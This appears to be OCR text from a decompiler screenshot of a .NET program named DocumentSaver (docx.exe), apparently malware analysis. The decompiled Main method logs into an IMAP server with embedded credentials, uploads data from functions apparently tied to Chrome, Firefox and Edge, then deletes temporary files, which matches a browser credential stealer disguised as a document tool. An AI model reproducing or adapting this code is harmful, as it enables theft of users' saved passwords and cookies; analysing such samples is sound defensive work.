 Fichier Editer Vue Debug Fenêtre Aide C# Démarrer
Explorer l'Assembly
DocumentSaver (1.0.0.0)
DocumentSaver (1.0.0.0)
Microsoft.CSharp (4.0.0.0)
System.Security (4.0.0.0)
System.Data (4.0.0.0)
System.Windows.Forms (4.0.0.0)
DocumentSaver (1.0.0.0)
docx (1.0.0.0)
DocumentSaver (1.0.0.0)
docx (1.0.0.0)
docx.exe
PE
Référence des types
Références
Ressources
{ } -
{ } Costura
{ } DocumentSaver
AesGcm256 @02000003
Program @02000005
Type de base et Interfa
Types dérivés
.cctor() : void @060000
Program() : void @060
Base64Encode(string)
ch1() : string @060000
ch2() : string @060000
connect(string, int) : v
create(string) : void @
del(string) : void @060
ed1() : string @060000
ed2() : string @060000
ff1() : string @0600001
ff2() : void @0600000F
GetBytes(SQLiteDataR
Login(string, string) : v
Main(string[]) : void @
selectFolder(string) : v
creds : string @040000
folders : List<string> @
messageSize : int @040
ssl : NetworkStream @
tcp : TcpClient @04000
viewSize : int @040000
{ } docx.Properties
Main(string[]) : void
1 // DocumentSaver.Program
2 // Token: 0x06000017 RID: 23 RVA: 0x000034BC File Offset: 0x000016BC
3 private static void Main(string[] args)
4 {
5 string name = AppDomain.CurrentDomain.BaseDirectory + AppDomain.CurrentDomain.FriendlyName;
6 Program.connect(Program.creds.Split(new char[]
7 {
8 ':'
9 })[2], 143);
10 Program.Login(Program.creds.Split(new char[]
11 {
12 ':'
13 })[0], Program.creds.Split(new char[]
14 {
15 ':'
16 })[1]);
17 Program.selectFolder("INBOX");
18 Program.create(Program.ch1());
19 Program.create(Program.ch2());
20 Program.create(Program.ff1());
21 Program.ff2();
22 Program.create(Program.ed1());
23 Program.create(Program.ed2());
24 Thread.Sleep(60000);
25 GC.Collect();
26 GC.WaitForFullGCComplete();
27 string[] array = new string[]
28 {
29 "cp",
30 "cc",
31 "fc",
32 "fp",
33 "ec",
34 "ep"
35 };
36 foreach (string path in array)
37 {
38 for (;;)
39 {
40 try
41 {
42 File.Delete(path);
43 break;
44 }
45 catch
46 {
47 Thread.Sleep(5000);
48 }
49 }
50 }
51 try
52 {